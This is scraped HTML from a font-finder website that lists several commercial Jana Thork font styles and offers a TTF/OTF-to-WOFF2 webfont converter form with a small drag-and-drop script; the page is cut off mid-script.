					<meta itemprop="productID" content="78819"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thorka.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3420" />
						<meta itemprop="ratingValue" content="3.10" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Jana-Thork.font" title="Jana Thork Font">Jana Thork Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thorka.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Jana Thork FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-ThorkA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-ThorkA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thorka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thorka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid78819"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Jana Thork Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Jana Thork Ligatures Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Jana-Thork-Ligatures-Bold.font"/>
					<meta itemprop="productID" content="78820"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligatures-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3259" />
						<meta itemprop="ratingValue" content="3.30" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Jana-Thork-Ligatures-Bold.font" title="Jana Thork Ligatures Bold Font">Jana Thork Ligatures Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork-Ligatures-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligatures-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Jana Thork Ligatures Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligatures-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligatures-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligatures-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligatures-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligatures-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Ligatures-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid78820"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork-Ligatures-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Jana Thork Ligatures Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Jana Thork Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Jana-Thork-Bold.font"/>
					<meta itemprop="productID" content="78821"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2887" />
						<meta itemprop="ratingValue" content="3.08" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Jana-Thork-Bold.font" title="Jana Thork Bold Font">Jana Thork Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Jana Thork Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid78821"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Jana Thork Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Jana Thork Swashes Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Jana-Thork-Swashes-Bold.font"/>
					<meta itemprop="productID" content="78822"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashes-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5134" />
						<meta itemprop="ratingValue" content="3.28" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Jana-Thork-Swashes-Bold.font" title="Jana Thork Swashes Bold Font">Jana Thork Swashes Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork-Swashes-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashes-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Jana Thork Swashes Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashes-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashes-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashes-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashes-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashes-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/NMY_Jana-Thork-Swashes-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid78822"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Jana-Thork-Swashes-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Jana Thork Swashes Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li> <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/1/jana" title="page 2">2</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/2/jana" title="page 3">3</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/3/jana" title="page 4">4</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/4/jana" title="page 5"><svg class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" data-prefix="fas" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></a></li> 

								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104228.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/44c54e3c022fb9db8d19e05e251cd909_653647904407d76ab3e313ae38c80b85_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104228.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104228.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<style>


.heading_banner_box{font-size:12px;letter-spacing:1px;position:relative;top:13px;font-weight:600}.paragraph_banner_box{font-size:9pt;line-height:1;margin-top:20px!important}.premiumcolor{color:#ffc107}.info_banner_box_results{position:absolute!important;z-index:9!important;left:0;right:90px}.custom_button_banner{border-radius:10px!important;color:#fff!important;font-size:10pt!important;padding:5px 20px 5px 20px!important;position:relative;top:-8px}@media screen and (max-width:768px) and (min-width:320px){.custom_img_banner_cookie{height:150px!important}.info_banner_box_results{position:absolute!important;z-index:9!important;left:50px!important;right:auto!important;margin-top:15px!important;width:80%!important}}@media screen and (max-width:982px) and (min-width:769px){.custom_img_banner_cookie{height:150px!important}.info_banner_box_results{position:absolute!important;z-index:9!important;left:50px!important;right:auto!important;margin-top:30px!important;width:80%!important}}@media screen and (max-width:1200px) and (min-width:990px){.custom_img_banner_cookie{height:150px!important}.info_banner_box_results{position:absolute!important;z-index:9!important;left:50px!important;right:auto!important;margin-top:30px!important;width:80%!important}}



	.info_left_webfontgenerator{
		position: absolute;
		bottom: 0;
		font-style: normal;
		font-weight: normal;
		font-size: 16px;
		color: #0F6DFF;
	}
	
	.attention_webfontgenerator{
		font-size: 25px;
		float: left;
		line-height: 1.8 !important;
		padding-right: 10px;
	}
	
	.step1_webfontgenerator {
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
			color: #0F6DFF;
	}
	
	.step1_webfontgenerator_title {
		margin-bottom: 0 !important;
	}
	
	.step1_webfontgenerator_label {
		margin-bottom: 0;
	}
	
	
	.dragdrob_files_wft_generator {
		width: 100%;
		margin-top: 25px;
		border: 3px dashed rgba(15, 109, 255, 0.5);
		box-sizing: border-box;
		border-radius: 4px;
	}
	
	.uploadarea_allsteps_wft{
		background: none !important;
		border:none !important;
	}
	
	.first_step_fontgenerator {
		display: block;
		padding: 15px 40px 10px 40px !important;
	}
	
	.second_step_fontgenerator{
		display: block;
		padding: 15px 40px 25px 40px !important;
	}
	
	.dragdrop_text_services{
		font-size: 18px;
		font-style: normal;
		font-weight: normal;
		color: rgba(15, 109, 255, 0.5);
		margin-top: 50px;
	}
	
	.labeldesign_wft::before,
	.labeldesign_wft::after{
		width: 32px !important;
		height: 32px !important;
		border-radius: 4px !important;
		left: -2.5rem !important;
	}
	
	.labeldesign_wft {
		line-height: 2.5;
		color: #0F6DFF;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
	}
	
	.design_upload_bar_wft_fontgenerator{
		background: #fff !important;
		border: 1px solid #0F6DFF !important;
		border-radius: 4px !important;
	}
	
	.button_submitfontgeneratorwft {
		width: 128px;
		height: 40px;
		border-radius: 4px;
	}
	
	.customalign_elements_wft_fontgenerator {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	img.imgserviceswft_bg {
		width: 100% !important;
	}

	.text-black {
    	color: #000 !important;
	}
	.upload-area .button-go {
	    margin-top: 16px;
	    position: static;
	    left: auto;
	    right: auto;
	    bottom: auto;
	}

	

	/* --- Marginal improvements (UX + SEO) --- */
	.wft-badge-free{
		display:inline-block;
		font-size: 12px;
		font-weight: 700;
		letter-spacing: .06em;
		padding: 4px 8px;
		border-radius: 999px;
		background: rgba(15,109,255,.12);
		color: #0F6DFF;
		vertical-align: middle;
		margin-left: 8px;
	}
	.wft-subtitle{line-height:1.4;}
	.wft-benefits{
		list-style:none;
		padding-left:0;
		margin-left:0;
	}
	.wft-benefits li{
		margin: 6px 0;
		color: rgba(0,0,0,.75);
		font-size: 11pt;
	}
	.wft-legal-note{
		color: rgba(0,0,0,.75);
		font-size: 10.5pt;
	}
	.wft-link{ text-decoration: underline; }
	.dragdrob_files_wft_generator{
		background: #fff;
		border-color: rgba(15, 109, 255, 0.65);
	}
	.dragdrob_files_wft_generator.is-dragover{
		background: rgba(15, 109, 255, 0.06);
		border-color: rgba(15, 109, 255, 1);
	}
	#wft-filemeta{
		font-size: 10.5pt;
		color: rgba(0,0,0,.70);
		margin-top: 8px;
	}
	#wft-filemeta strong{color:#000;}
	#buttonconvertid{
		min-width: 280px;
	}
	@media (max-width: 768px){
		#buttonconvertid{ width: 100%; }
	}

</style>
<!-- HERO START -->
			<form action="//www.whatfontis.com/Webfont-Generator.html" id="form-step-1" method="post" enctype="multipart/form-data">
			<input type="hidden" name="p" value="webfontgenerator">
			<input type="hidden" name="p1" value="webfontgenerator1">
<div class="content standard hero pt-3 pt-xl-5 px-3">
	<div class="inner mt-lg-3 mt-xl-5">

		<div class="container pt-lg-3 py-xl-5">

			<div class="row py-3 py-xl-4">
				<div class="col-12 col-md-6 px-lg-4 px-xl-0">
						<h1 class="text-center text-md-left mb-2">
							Convert TTF/OTF to WOFF2 <span class="wft-badge-free">FREE</span>
						</h1>
						<p class="text-center text-md-left px-xl-0 mb-3 text-small wft-subtitle">
							Upload a font and download WOFF2 + WOFF + CSS <code>@font-face</code> in seconds. No signup.
						</p>
						<ul class="wft-benefits text-center text-md-left mb-3">
							<li>WOFF2 + WOFF + ready-to-use CSS</li>
							<li>Works in all modern browsers</li>
							<li>Max 10MB upload</li>
						</ul>
						<div class="wft-error text-center text-md-left"></div>
<div class="d-none d-sm-flex align-items-center flex-nowrap lh-120 wft-legal-note">
  <i class="fas fa-exclamation-triangle attention_webfontgenerator pr-3"></i>
  You confirm you have the right to convert and web-embed this font. <a class="wft-link" href="#wft-licensing">What does this mean?</a>
</div>						

				</div>
				<div class="col-12 col-md-6 p-lg-0" id="hoverid">

					<div class="upload-area uploadarea_allsteps_wft" id="upload-area">
					<span class="first_step_fontgenerator">
					    <h2 class="text-left step1_webfontgenerator_title" onclick="document.getElementById('userfile').click()"><label for="userfile1" class="step1_webfontgenerator_label">1. Upload your font</label>
						</h2>
						<p class="step1_webfontgenerator">Only .ttf or .otf. Max file size 10MB</p>
						<p id="wft-filemeta">You’ll get: <strong>WOFF2</strong>, <strong>WOFF</strong> and CSS <strong>@font-face</strong>.</p>

				        <div class="form-control py-0 pr-0 clearfix design_upload_bar_wft_fontgenerator">
				            <label class="btn btn-primary float-right button_submitfontgeneratorwft" for="userfile">
				                <input name="userfile" id="userfile" accept=".ttf,.otf" type="file" style="display:none" onchange="$('#upload-file-info').html(this.files[0].name)" > BROWSE
				            </label>
				            <span class='label label-info float-left pt-1' id="upload-file-info">No file selected</span>
				        </div>




					    <div class="text-center mb-lg-4" onclick="document.getElementById('userfile').click()">
							<div class="dragdrob_files_wft_generator">
								<div class="container customalign_elements_wft_fontgenerator">
									<div class="row align-items-center">
									  <div class="col-lg-3 col-md-3 d-none d-sm-block col-sm-3 text-center">
									    <img src="https://d1ly52g9wjvbd2.cloudfront.net/images/font-upload-icon-01-arrow-right.svg" class="imgserviceswft_bg d-md-none d-lg-block" alt="drag and drop ttf here">
									  </div>
									  <div class="col-lg-6 col-md-6 col-sm-6 text-center dragdrop_text_services">
									    Or drag and drop it right here!
									  </div>
									  <div class="col-lg-3 col-md-3 d-none d-sm-block col-sm-3 text-center">
									    <img src="https://d1ly52g9wjvbd2.cloudfront.net/images/font-upload-icon-02-arrow-left.svg" class="imgserviceswft_bg d-md-none d-lg-block" alt="drag and drop otf here">
									  </div>
									</div>
								</div>
							</div>
					    </div>
					</span>



<div class="second_step_fontgenerator custom-checkbox">
  <h3>2. Confirm you have the right to use the font</h3>
  <div class="pl-3">
    <input type="checkbox" class="custom-control-input designcheckbox_wft_generatefont" id="confirmation" name="confirmation" value="1">
    <label class="custom-control-label labeldesign_wft ml-4" for="confirmation">
      I have the right to convert and web-embed this font
    </label>
  </div>
</div>
					    <div class="pl-3 text-left">
					        <div class="text-small custom-control custom-checkbox">
					        	<div class="g-recaptcha" data-sitekey="6LfWjwkTAAAAAPN52XUXOPEIARskiD-azYH002Rr"></div>
					        </div>
					    </div>



					    <div class="text-center button-go m-0">

					        <button class="btn btn-danger btn-xl" id="buttonconvertid" type="submit" disabled onclick="if (document.getElementById('userfile').value==''){alert('We think you forgot to input a file!'); return false;};gtag('event', 'click', {'event_category': 'V19-convert','event_label': '','value': ''}); ">
					            CONVERT TO WEBFONT <i class="fas fa-chevron-right"></i>
					        </button>
					    </div>

					</div>
					

				</div>
			</div>
			
		</div>
	</div>
</div>

<script>
(function(){
  var fileInput = document.getElementById('userfile');
  var confirmBox = document.getElementById('confirmation');
  var btn = document.getElementById('buttonconvertid');
  var fileInfo = document.getElementById('upload-file-info');
  var dropZone = document.querySelector('.dragdrob_files_wft_generator');

  function updateState(){
    var hasFile = fileInput && fileInput.files && fileInput.files.length > 0;
    var hasConfirm = confirmBox && confirmBox.checked;
    if(btn){
      btn.disabled = !(hasFile && hasConfirm);
      btn.setAttribute('aria-disabled', btn.disabled ? 'true' : 'false');
    }
  }

  function setFileName(){
    if(!fileInfo || !fileInput) return;
    if(fileInput.files && fileInput.files.length){
      fileInfo.textContent = fileInput.files[0].name;
    }else{
      fileInfo.textContent = 'No file selected';
    }
  }

  if(fileInput){
    fileInput.addEventListener('change', function(){
      setFileName();
      updateState();
    });
  }
  if(confirmBox){
    confirmBox.addEventListener('change', updateState);
  }

  // Drag & drop (safe, minimal)
  if(dropZone && fileInput){
    ['dragenter','dragover'].forEach(function(evt){
      dropZone.addEventListener(evt, function(e){
        e.preventDefault();
        e.stopPropagation();
        dropZone.classList.add('is-dragover');
      });
    });
    ['dragleave','dragend','drop'].forEach(function(evt){
      dropZone.addEventListener(evt, function(e){
        e.preventDefault();
        e.stopPropagation();
        dropZone.classList.remove('is-dragover');
      });
    });
    dropZone.addEventListener('drop', function(e){
      var files = e.dataTransfer && e.dataTransfer.files;
      if(!files || !files.length) return;

      try{
        var dt = new DataTransfer();
        for(var i=0;i<files.length;i++) dt.items.add(files[i]);
        fileInput.files = dt.files;
      }catch(err){
        // If the browser blocks programmatic assignment, user can still click Browse.
      }
      setFileName();
      updateState();
    });
  }

